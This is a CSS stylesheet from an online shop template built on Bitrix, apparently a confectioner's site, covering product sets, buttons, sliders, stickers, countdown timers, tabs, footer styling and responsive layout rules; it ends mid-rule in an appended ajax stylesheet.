.bx_modal_body .bx_kit_one_section{ margin: 0; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 0; white-space: nowrap; text-align: justify; }

.catalog_detail .set_block .separator, .bx_modal_body .separator { display: inline-block; position: relative; width: 13px; margin: 0px 10px 0px 0px; min-height: 140px; }

.catalog_detail .set_block .separator:after, .bx_modal_body .separator:after { content: ""; display: block; position: absolute; top: 50%; margin-top: 13px; width: 15px; height: 15px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -116px -206px no-repeat; }

.set_block .equally .separator:after, .set_block .item_equally.separator:after { background-position: -158px -206px; }

.catalog_detail .set_wrapp .item .image, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container a,

.bx_modal_body .bx_kit_item .image a, .bx_kit .bx_kit_img_container a, .bx_modal_body .bx_kit_item .image, .bx_kit .bx_kit_img_container{ display: block; vertical-align: middle; height: 140px; line-height: 140px; vertical-align: middle; text-align: center; position: relative; zoom: 1; margin: 0px 0px 20px; }

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .image img, 

.bx_kit .bx_kit_img_container img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.catalog_detail .set_block .item .item-title a , .bx_item_set_hor .bx_item_set_hor_item .item-title a, .bx_modal_body .bx_kit_item  .item-title a{	text-decoration: none;}

.catalog_detail .set_block .item .item-title a span, , .bx_item_set_hor .bx_item_set_hor_item .item-title a span{	font-size: 12px;	line-height: 15px;}

.set_block .item .cost.prices .price, .bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	font-size: 18px; line-height: 19px;}

.bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	margin-top: 5px;}

.bx_item_set_hor .bx_item_set_hor_item .price.discount, .bx_modal_body .bx_kit_item .price.discount{	margin-top: 0;}



.catalog_detail .set_block .item_info .item-title span, .bx_item_set_hor .bx_item_set_hor_item_info .item-title span{	line-height: 16px;}

.catalog_detail .bx_item_set_hor_container_big .popup_open{ float: right; clear: none; margin: -4px 0px 0px; }

.set_block .item-title a { font-size: 12px; }



.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title{ font-size: 14px; display: inline-block; }

.set_block .item .total_wrapp .cost .price, .bx_kit_result_two .price, .bx_kit_result_one .price, .bx_kit_result_tre .price, .bx_kit_result_two .price *, 

.bx_kit_result_one .price *, .bx_kit_result_tre .price *{ font-size: 28px; line-height: 28px; font-weight: 600; display: inline-block; float: none; margin: 0px 0px 3px; }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_price{ vertical-align: bottom; }

.set_block .total_wrapp .buttons_wrapp{ margin: 20px 0px 0px; }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_buttons .buttons_wrapp .one_click { margin-left: 10px; }

.set_block .item .total_wrapp .price.discount, .set_block .item .total_wrapp .price.discount * { font-size: 16px; line-height: 18px; display: block; font-weight: 400; margin: 0px 0px 12px; }

.bx_item_set_hor .bx_item_set_hor_item a.remove { display: none; position: absolute; top: -10px; left: -10px; }

.bx_item_set_hor .bx_item_set_hor_item:hover a.remove { display: inline-block; }



/*popup set*/

div[id^="CatalogSetConstructor"]  .popup-window { border: 0; border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; overflow: hidden; width: 1104px; }

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column { border-top: 0; box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: #fff; border-bottom: 2px solid; }



.popup-window-content{ margin: 0; }

.bx_modal_container{ padding: 25px 25px; }

.bx_modal_container  .bx_modal_body{ margin-top: 41px; }

.bx_modal_container .bx_modal_description{ display: inline-block; margin: 0px 0px 0px 24px; font-size: 12px; }

.bx_modal_container .bx_modal_small_title{ display: block; font-size: 17px; }

.bx_item_set_hor_container_big .bx_item_set_del, .bx_kit_item .bx_kit_item_del { display: none; height: 24px; width: 24px; top: -9px; left: -9px; position:absolute; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; cursor: pointer; }

.bx_item_set_hor_container_big .bx_item_set_del:after, .bx_kit_item .bx_kit_item_del:after{ content: "."; font-size: 0; display:block; width: 21px; height:21px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -30px 4px no-repeat; cursor: pointer; }

.popup-window-titlebar h2 { margin: 0px; padding: 34px 24px 33px; }

.bx_kit_two_section{ margin-top: 15px; }

.bx_kit_two_section .title{ margin: 25px 0 11px 10px; display: inline-block; }

.bx_kit_two_section .triangle, .bx_kit_two_section .triangle i{ width: 0; height: 0; display: inline-block; border-bottom: 5px solid #e6e6e6 !important; margin: 0 auto; }

.bx_kit_two_section .triangle{ margin: 0 auto; text-align: center; position: absolute; top: -16px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 9px solid transparent; border-bottom: 9px solid #e6e6e6 !important; }

.bx_kit_two_section .triangle i{ top: -4px; left: -9px; position: relative; border-left: 9px solid transparent; border-right: 9px solid transparent; border-top: 7px solid transparent; border-bottom: 7px solid #fafafa !important; }

.bx_kit_item_empty:hover { box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; }

.bx_kit_item .bx_kit_item_add{ position:absolute; top:  -10px; right:-10px; display:block; width: 24px; height:24px; cursor:pointer; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; display:none; 	background: #ddd; }

.bx_kit_item_add:after{ content: "."; font-size: 0; display: block; width: 27px; height: 27px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -178px -211px no-repeat; cursor: pointer; }



.bx_kit_two_section .slider_wrapp { position: relative; }

.bx_kit_two_section .slider_wrapp .flex-direction-nav  { position: absolute; top: -34px; right: 26px; font-size: 0px; }

.bx_kit_item_slider_arrow_left.disabled, .bx_kit_item_slider_arrow_right.disabled{ opacity: .5; }

.bx_modal_container.bx_kit{ padding-bottom: 30px; }

.bx_kit_one_section .bx_kit_item_discount{right:0; left: 0; z-index: 111; }

.bx_kit_two_section { position: relative; border-top: 1px solid #e5e5e5; margin: 15px -30px -30px; padding: 0px 6px 0 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; background: #f7f7f7; }

.bx_kit_item_empty{ background:#f7f7f7; border: 1px solid #e5e5e5; }

.bx_kit_two_section_ova{ position:relative; overflow: hidden; padding-top: 15px; padding-bottom: 30px; width: 100%; white-space:nowrap; }

.bx-touch .bx_kit_two_section_ova{ overflow-x:auto }

.bx_kit_two_item_slider{ position: relative; text-align: left; }

.bx_kit_item_slider{ position:relative; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; padding-left: 10px; }

.bx_kit_item_slider .bx_kit_item{ z-index:112; padding: 0px 0px 0px 0px; margin-right: 0px; background:#fff; }

.bx_kit_item_slider_drag { box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; background-color: #fff; position: relative; z-index: 115; padding: 10px; background: #fafafa; border: 1px solid #e7e7e7; }

.bx_kit_item_slider_drag  .bx_kit_item_add{display: none !important; }

.bx_kit_item_slider_drag *, .bx_kit_item_slider_drag { height: auto !important; }

#basket_line .basket_hidden{ display: none; }

.header-cart-block .cart .delay_link { text-decoration: underline; }

.header-cart-block .cart .delay_link, .header-cart-block .cart .delay_link * { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 11px; }

.header-cart-block .cart .delay_link .icon { display: inline-block; height: 18px; 	width: 19px; background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) -56px -12px no-repeat; }

.header-cart-block .cart .delay_link:hover .icon { background-position: -56px -138px; }



#header .catalog_menu ul.menu > li, #header ul.menu.full.opened > li{ height: 40px; display:inline-block; vertical-align:top; background-color:#ffffff; }

#header ul.menu.adaptive { display: none; }

#header ul.menu.adaptive .menu_opener { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

body #header ul.menu.full.opened { margin-top: -3px; }

#header ul.menu.adaptive > li.menu_opener { width: 100%; }

header ul.menu.adaptive > li.menu_opener i { display: inline-block; height: 40px; width: 40px; float: right; background: url(/bitrix/templates/our_shop/css/../images/menu_opener.png) 1px -33px no-repeat; }

#header .catalog_menu ul.menu > li  > a { font-size: 13px; text-transform: uppercase; text-decoration: none; padding: 0 34px; display: inline-block; height: 53px; line-height: 52px; font-weight: 600; }

#header .catalog_menu ul.menu > li.last, #header .catalog_menu ul.menu > li.stretch, #header .catalog_menu ul.menu > li.last > a { border-right: 0 !important; }

#header .catalog_menu ul.menu > li.first, #header .catalog_menu ul.menu > li.first > a { border-left: 0 !important; }



.one_click_buy_result_success, .one_click_buy_result_fail { display: none; }

.search-page form { display: inline-block; margin-bottom: 20px; padding: 15px 20px 17px; }

.search-page form input[type="text"] { height: 30px; position: relative; zoom: 1; bottom: -1px; }

.basket_button.to-subscribe span, .basket_button.in-subscribe span, .basket_button.to-order span { background: none; padding-left: 6px; width: 92px; text-align: center; }

.catalog_detail .item_main_info .buttons_block .basket_button.to-subscribe span, .catalog_detail .item_main_info .buttons_block .basket_button.in-subscribe span { padding-left: 3px; width: 90px; text-align: center; }

.order-checkout label{display:inline-block;}

.order-checkout label.error{position: relative;top:inherit;right:inherit;width:100%;text-align:right;}

.order-checkout label img{pointer-events: none;}

.fancybox-lock .fancybox-overlay {overflow: auto;}



/*buttons*/

button.button, input.button, .button { cursor: pointer; font-size:10px; line-height: 16px; text-transform: uppercase; background: #ddd; color: #000; text-decoration: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-align:center; padding: 9px 13px 8px; display: inline-block; border: none; outline: none; position: relative; font-family: "Ubuntu",Arial,Helvetica,sans-serif; letter-spacing: 0.4px; width: auto; vertical-align: middle; }



.button:hover { color: #fff; }

.button.type_block { display: block; }

.button.transparent { color:#ddd; border:1px solid #ddd; background: none; padding-top: 8px; padding-bottom: 7px; }

.bx-firefox .button.transparent, .bx-ie .button.transparent { padding-top: 7px; padding-bottom: 8px; }

.button.icon { text-indent: -9999px; background: none; border: 0px; }

.button.wicon { padding: 10px 20px 9px 13px; }

.button.wicon i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/css/../images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }

.button.noborder { background: none; border: 0px; }

.button.transparent:hover { background: none; color: inherit; }

.button.transparent.grey_br:not(.text):hover { color: #6d6d6d; }

.button.big { padding:10px 30px; }

.button.big_btn { padding: 10px 21px 9px 20px; }

.button.vbig_btn { padding-top: 11px; padding-bottom: 10px; width: auto; }

.bx-firefox .button.vbig_btn, .bx-ie .button.vbig_btn { padding-top: 9px; padding-bottom: 10px; }

.bx-firefox .button.vbig_btn.transparent, .bx-firefox .button.vbig_btn.transparent { padding-top: 9px; padding-bottom: 10px; }

.button.vbig_btn.wides { padding-left: 20px; padding-right: 20px; width: auto; }

.button.big_btn.transparent { padding-top: 9px; padding-bottom: 8px; }

.button.vbig_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.long.transparent.big_btn { padding-top: 10px; padding-bottom: 9px; }

.button.bold.big_btn { padding-bottom: 11px; }

.button.bold.big_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.big_btn.in-cart { padding-top: 10px; padding-bottom: 9px; }

.bx-firefox .button.big_btn, .bx-ie .button.big_btn { padding-bottom: 10px; }

.bx-firefox .button.big_btn.transparent, .bx-ie .button.big_btn.transparent { padding-bottom: 9px; }

.button.big_btn span, .button.bold { font-size: 13px; font-weight: 600; }

.button.medium { padding: 11px 13px 10px; }

.bx-firefox .button.medium, .bx-ie .button.medium { padding: 9px 13px 10px; }

.bx-ie  .button.medium {/* padding: 11px 13px 9px; */}

.button.wide { padding: 14px 20px 13px; }

.button.short { padding: 11px 20px 10px; }

.bx-firefox .button.short, .bx-ie.button.short { padding-top: 9px; }



.button.msmall { padding: 9px 13px 8px 13px; }

.button.msmall.transparent { padding: 8px 13px 7px 13px; }

.button.small { padding: 7px 13px 6px 13px; }

.bx-firefox  .button.small, .bx-ie  .button.small {padding: 6px 13px 7px;}

.button.small.transparent { padding-top: 6px; padding-bottom: 5px; }

.bx-firefox .button.small.transparent, .bx-ie .button.small.transparent {padding: 5px 13px 6px;}

.button.vsmall { padding: 5px 12px 6px 12px; }

.button.sbold { font-weight: 500; }

.button.wide.transparent { padding: 13px 20px 12px; }

.button.medium.transparent { padding: 10px 13px 9px; }

.bx-firefox .button.medium.transparent {padding: 8px 13px 9px;}

.bx-ie .button.medium.transparent{padding-bottom: 10px; padding-top: 10px;}

.bx-ie .button.medium{padding-top:10px; padding-bottom:11px; }

.button.transparent.white { color: #fff; border-color: #fff; }

.button.transparent.white:hover, .bx_filter  .button.white_bg:hover, .button.white_bg {  background: #fff; border-color: #fff; }

.button.transparent.white.video:hover:before { /*display: none;*/ }

.button.basket { float: left; }

.button.video::before { content: ""; background: url('/bitrix/templates/our_shop/css/../images/top_icons_flex.png') 0px 0px no-repeat; display: inline-block; width: 7px; height: 7px; margin: 0px 6px 0px 0px; }

.button.back_button, .button.grey { background: #b0c3cc; }

.button.grey_br.transparent, .button.grey_br.transparent:hover, .button.grey_br span { color: #6d6d6d; border-color: #e5e5e5; }

.button.back_button span { text-shadow: 0 1px 1px #69808c; -moz-text-shadow: 0 1px 1px #69808c; -o-text-shadow: 0 1px 1px #69808c; -webkit-text-shadow: 0 1px 1px #69808c; }

.button.fast_order { padding: 10px 20px 9px; }



/*flex arrow*/

.flex-direction-nav li:first-child, .flex-direction-nav li, .flex-direction-nav li:hover { border-bottom-width: 0px !important; }

ul.slider_navigation { right: 0px; position: absolute; top: 0px; z-index: 1; }

.bx-ie .specials_slider_wrapp ul.slider_navigation.top { top: 27px; }

ul.slider_navigation.top { top: 42px; }

.bx-ie ul.slider_navigation.top { top: 26px; }

ul.slider_navigation.top_big { top: 44px; }

ul.slider_navigation.compare { position: initial; }

ul.slider_navigation.compare li { position: absolute; z-index: 10; top: -14px; }

ul.slider_navigation.compare li:not(.disabled) { cursor: pointer; }

ul.slider_navigation.compare .flex-nav-prev { left: 0px; }

ul.slider_navigation.compare .flex-nav-next { right: 0px; }

/*.flex-direction-nav li, .flex-direction-nav li a, .flex-direction-nav li span { width: 29px; height: 29px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; display: inline-block; }*/

.bx-ie .flex-direction-nav li, .bx-ie  .flex-direction-nav li a, .bx-ie  .flex-direction-nav li span { font-size: 0px; line-height: 0px; }

.flex-direction-nav li { border-bottom-width: 0px; }

body .flex-direction-nav li:first-child, body .flex-direction-nav li { /*background: none;*/ }

.flex-direction-nav li:first-child { margin-right: 5px; }
.item_main_info .flex-direction-nav li.flex-nav-next{
	position: absolute;
	top: 45%;
	right: 28%;
	z-index: 999;
}
.item_main_info .flex-direction-nav li.flex-nav-prev{
	position: absolute;
	top: 45%;
	left: 28%;
	z-index: 999;
}
@media(max-width: 1360px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 25%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 25%;
	}
}
.news_slider_wrapp{
	margin-top: 100px
}
.news_slider_wrapp ul li:before{
	display: none;
}
.news_slider_wrapp ul li{
	margin-right: 5px;
	margin-left: 5px;
}
.flex-direction-nav li.flex-nav-next a{ background: url(/upload/next.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-next:hover a{ background: url(/upload/next2.svg) no-repeat center / contain;}
.flex-direction-nav li.flex-nav-prev a{ background: url(/upload/prev.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-prev:hover a{ background: url(/upload/prev2.svg) no-repeat center / contain; }
.flex-direction-nav li:not(.disabled) span { cursor: pointer; }

.module-pagination .flex-direction-nav li.flex-nav-next a{
	background: url(/upload/arrow_r.svg) no-repeat center / contain; -webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-next:hover a{
	background: url(/upload/arrow_r2.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev a{
	background: url(/upload/arrow_l.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev:hover a{
	background: url(/upload/arrow_l2.svg) no-repeat center / contain; wwebkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;}


.flex-direction-nav .flex-disabled { display: none; }



.absolute .flex-direction-nav > li { position: absolute; top: 1px; }

.absolute .flex-direction-nav li.flex-nav-prev { left: -30px; }

.absolute .flex-direction-nav li.flex-nav-next { right: -30px; }



/*stickers*/

.stickers { position: absolute; top: -7px; left: -7px; z-index: 2; }

.stickers [class*="sticker_"] { display: block; height: 45px; width: 45px; background: url(/bitrix/templates/our_shop/css/../images/icons_goods.png) -1px -0px no-repeat; margin: -3px 0px 0px; }

.stickers .sticker_new{ background-position: -1px -0px; }

.stickers .sticker_recommend { background-position: -1px -184px; }

.stickers .sticker_stock { background-position: -1px -46px; }

.stickers .sticker_hit { background-position: -1px -92px; }

.stickers [class*="sticker_"]:first-child { margin-top: 0; }



/*countdown*/

.view_sale_block { margin: 10px 0px 0px; white-space: nowrap; }

.view_sale_block > div { display: inline-block; vertical-align: top; font-size: 0px; }

.view_sale_block .title{ font-size: 10px; line-height: 15px; color: #666; margin: 0px 0px 5px; }

.view_sale_block .values { margin: 0px 0px 5px; line-height: 15px; font-size: 0px; }

.view_sale_block .values .item{ background: #eeeeee; border-radius: 2px; display: inline-block; vertical-align: top; font-weight: 600; font-size: 18px; width: 40px; height: 36px; padding: 8px 0px 0px; text-align: center; position: relative; margin: 0px 2px 0px 0px; }

.view_sale_block .values .item:last-child { margin: 0px; }

.view_sale_block .values .item:before, .view_sale_block .values .item:after { content: ""; background: #fff; width: 6px; height: 6px; display: block; position: absolute; right: -4px; border-radius: 6px; z-index: 10; }

.view_sale_block .values .item:last-child:before, .view_sale_block .values .item:last-child:after { display: none; }

.view_sale_block .values .item:before { top: 12px; }

.view_sale_block .values .item:after { bottom: 12px; }

.view_sale_block .values .item .text{ opacity: 0.6; font-weight: 400; font-size: 10px; }

.view_sale_block .count_d_block { margin: 0px 4px 0px 0px; }

.view_sale_block .quantity_block .values .item { background: #4f4f4f; color: #fff; }

.view_sale_block .countdown { width: 124px; height: 44px; display: block; overflow: hidden; }

.view_sale_block .values .item:nth-child(3):before, .view_sale_block .values .item:nth-child(3):after { display: none; }



/*tabs*/

.tabs-head { margin: 0; padding: 0; position: relative; font-size: 0; overflow: hidden; list-style-type: none; }

.tabs-head  li:before, .tabs_section .tabs-head  li:before { display: none; }

.tabs_section .tabs-head { margin: 0px; }

.tabs-head  li { display: inline-block; cursor: pointer; background: none; vertical-align: top; font-size: 14px; color: #333; opacity: 1; font-weight: 600; margin: 0; margin-right: 10px; padding: 11px 18px 14px 18px; margin-bottom: -1px; border: 1px solid rgba(0, 0, 0, 0); border-color: #e5e5e5; background: #f7f7f7; position: relative; }

.tabs_section .tabs-head  li { margin: 0px 10px -1px 0px; }


.tabs_section .tabs-body > li { width: 100%; padding: 34px 0 20px; }

.tabs-head  li.current { background: #fff; z-index: 1; }

.tabs-head  li  span { line-height: 18px; display: inline-block; color: #6d6d6d; font-weight: 600; }


.tabs-body > li.current > div:last-of-type{margin-bottom:0;}

.cols__i.products {

    width: 24.5%;

    padding-right: 20px;

    position: relative;

	display: inline-block;

	box-sizing: border-box;

}
.top-h-row.mozilla-top-h-row::after{
	display: none;
}
.footer_copyright {

  /*  background-color: #441e00;*/
  background: linear-gradient(180deg, #742A19 0%, #8C3C2A 216.67%), #9B320D;

    font-family: Open Sans;
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 112%;

	color: #FFFFFF;

    padding: 24px 0 26px;

    width: 100%;

    

}

.footer_copyright .container {

    width: 975px;

    margin: 0 auto;

}



.cols__i.products h4 {font-size: 14px;}





.footer_copyright .alleft {

    float: left;

    width: 50%;

}

.footer_copyright .alright {

    float: right;

    width: 50%;

    text-align: right;

}

.footer_copyright .alright a {

    color: #fff;

    text-decoration: none;

}
#content .right_block  .product-img__ctrl {
	text-align: center;
}
#content .right_block .product-img__ctrl span, #content .product-img__ctrl span {
    bottom: 0;
    left: 0;
    right: 0;
	background: #f8f8f8;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 10px 15px;
	display: inline-block;
	margin: 0 auto;
	margin-top: 10px;
  margin-bottom: 10px;
  
	color: #553929;


}
/*#content .n2 .product-img__ctrl span{
  background: #bc915c;
  color: #fff
}
#content .n3 .product-img__ctrl span{
  background: #bd7b41;
  color: #fff

}
#content .n .product-img__ctrl span{
  background: #a35b2a;
  color: #fff
}
#content .n6 .product-img__ctrl span{
  background: #6e3e28;
  color: #fff
}
#content .n7 .product-img__ctrl span{
  background: #d9c5a8;
  color: #242424
}*/
.products-list__item.n2 .product-img__ctrl {
    background: #bc915c;
}
.products-list__item.n3 .product-img__ctrl {
    background: #bd7b41;
}
.products-list__item.n .product-img__ctrl {
    background: #a35b2a;
}
.products-list__item.n6 .product-img__ctrl {
    background:  #6e3e28;
}
.products-list__item.n7 .product-img__ctrl {
    background:  #d9c5a8;
}
#content .sale .product-img__ctrl{
	text-align: left;
	margin-bottom: 30px;
}
#content .sale .product-img__ctrl span{
	margin-left: 15px;
}
.product-img__ctrl SPAN {

    color: white;

}
#content .sale .discount, #content .sale .price{
	text-align: right;
}

#content .sale .discount b{
		font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 22px;
	line-height: 30px;
	background: #F8E223;
	border-radius: 5px 0px 0px 0px;
	display: flex;
	align-items: center;
	padding: 8px 10px;
	color: #742A19;
	display: inline-block;
	margin-top: 30px;
}

#content .sale .price b{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 24px;
	line-height: 33px;
	display: flex;
	align-items: center;
	color: #FFFFFF;
	padding: 8px 10px;
	background: #F51C1C;
	border-radius: 5px 0px 0px 0px;
	display: inline-block;

}
.product-img__ctrl.ds{

	position: absolute;
	right: 0px;
	top: -205px;

	height: auto;
	background: #FFFFFF;
	border-radius: 5px;
    padding: 10px 15px;
    

}
.new_product .product-img__ctrl.ds{
  top: -300px
}
#content  .new_product .product-img__ctrl.ds span{
  margin-bottom: 0px;
}
.share_wrapp{
	position: absolute;
	right: 0px;
	top: -155px
}

 #content .product-img__ctrl.ds span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 0px;
	background: transparent;
	color: #242424;
	margin-top: 0px;
}



.filter_nofoto{

    margin-top: 20px;

}

.filter_nofoto label{

    display: inline-block;

}    



#file_dialog input[type="text"], 

#file_dialog input[type="password"], 

#file_dialog input[type="email"], 

#file_dialog select, #file_dialog textarea {padding: 1px 13px 1px;}
.bx-nav-list-1-lvl{
	width: 100%;
	 max-width: 1530px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
}
@media(max-width: 1024px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 15%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 15%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 23%;
    margin-right: 10px;
	}
	.two_block_box{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.photo_tort{
		min-width: 100%;
		padding-bottom: 25px;
	}
	.small_slider{
		min-width: 100%;
		margin-top: 20px;
	}
}
@media(max-width: 768px){

	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 5%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 5%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 31.5%;
	}
}
@media(max-width: 767px){
	.bx-top-nav-container{
		display: block;
	}
}
@media(max-width:650px){
  body .lang-block{
    float: right;
    margin-right: 14%;
    width: 40%;
    display: flex;
    padding-right: 15px;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-align-items: center;
            align-items: center;
  }
  /*#mob_lang,*/ .lang-block .ik_select{
    display: block !important;
    padding-left: 5px;
    padding-right: 5px;
    max-width: 50px;
    position: relative;
    z-index: 99
  }
  .lang-block .ik_select .trigger{
    display: none;
  }
  body .lang-block .ik_select .ik_select_link_text{
    display: block;
    font-size: 18px;
    line-height: 21px;
    color: #242424;
    height: auto;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  body .lang-block .ik_select .ik_select_link_text:after{
    height: 10px;
    width: 10px;
    margin-left: 8px;
    display: inline-block;
    content: "";
    background: url(/upload/arrow_down_b.svg) no-repeat center / contain;
  }
  body .lang-block .ik_select .ik_select_link.common_select-link{
    margin-bottom: 0px;
    padding: 0px;
    background: transparent;
    border: none;
    height: auto;
  }  .header__lang{
    display: none;
  }
  body .ik_select_list_inner ul{
    list-style-type: none;
    background: #FFF;
  }

  body .ik_select_list_inner ul li:before{
    display: none;
  }
  .product-img{
    min-width: 130px;
    min-height: auto;
  }
	.main_page .loader img{
		max-width: 250px;
	}
	.news_slider_wrapp{
		margin-top: 50px
	}
	#content .mb-likes{
		min-height: 80px
	}
	.mb-likes .forecast-share{
		float: none;
		width: 100%;
		text-align: left;
		margin-top: 15px;
	}
	.item_main_info .flex-direction-nav li.flex-nav-next{
		top: 50%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		top: 50%;
	}
	.photo_tort h3{
		font-size: 30px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.photo_steps{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	 -webkit-justify-content: space-around;
	         justify-content: space-around;
	    -webkit-align-items: center;
	            align-items: center;
	}
	.photo_steps div{
		margin-bottom: 20px;
	}
}


.catalog_section_list .section_item li.name {text-align: center;}

.section_info .name {margin-top: 21px; margin-bottom: 12px;}

.catalog_section_list .section_item_inner .desc {display: none;}

.catalog_section_list .section_item:hover {box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25); cursor: pointer;}

.right-info .prod_detail {width: 100%;}

.catalog_detail .img_wrapper {
    width: 40%;
    border: 1px solid #EBEBEB;
	float: left;
} 


.right-info {width: 60%; float: left;}

body * {box-sizing: border-box;}

.catalog_detail .prod_detail {width: 100%;}

.catalog_detail	.right-info .product-table__title {margin-bottom: 10px;}

.catalog_detail .prod_detail {margin-bottom: 30px;}

.catalog_detail .tabs_content .product-table__title {margin-bottom: 15px; }

.right-info .ttl {font-weight: 600; font-size: 38px; line-height: 1.36; color: #742A19; margin-bottom: 40px; letter-spacing: -0.5px;}

.wrapper_inner .container .breadcrumbs a span, .wrapper_inner .container .breadcrumbs span {font-size: 18px;}


#content .product-img__ctrl.ds span {margin-bottom: 0;}

.detailback {
    display: inline-block;
    border: 1px solid #ebecec;
    border-radius: 2px;
    position: relative;
    color: #242424;
	border-radius: 5px;
} 

.detailback span {
    display: inline-block;
    vertical-align: middle;
    padding: 15px 20px 16px 67px;
	font-size: 16px;
	line-height: 1;
}

.detailback i {
    position: absolute;
    width: 47px;
    font-size: 20px;
    font-weight: 700;
    left: 0px;
    top: 0;
    text-align: center;
	height: 46px;
	line-height: 46px;
	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
}


.detailback .fa-angle-left {border-right: 1px solid #E5E5E5;}

.VIEWED_slides.slick-initialized .slick-slide {height: auto !important;}

.VIEWED_slides.slick-initialized .slick-slide .item_info {margin-bottom: 5px;}

@media (max-width: 1500px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 14px;
	}
	.lang-block .online_shop {    padding: 0px 18px;}
	.header_social {    margin-right: 18px; padding-left: 18px;}
	.lang-block .header__eye {    margin-right: 18px; padding: 0px 18px;}
   
}

@media (max-width: 1400px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 13px;
	} 
}

@media (max-width: 1330px) {
	body .content_menu {margin-left: 130px;}
	body .header__logo {max-width: 130px;}
	body .header__eye a img {min-width: 28px;}

}


@media (max-width: 1290px) {
	body .header__logo {
		max-width: 100px;
	}
	
	body .content_menu {margin-left: 100px;}

}


.alert.cookie .close.button {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: rgba(150, 43, 65, 1) !important;
}
.alert.cookie .close.button:hover {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: black !important;
}

/* End */


/* Start:/bitrix/templates/our_shop/ajax/ajax.css?1696963519326*/
iframe.waitwindowlocal 
{
	position:absolute; 
	border:0px; 
	z-index:9999;
	
}
div.waitwindowlocal 
{
	position:absolute; 
	width:25px; 
	height: 25px; 
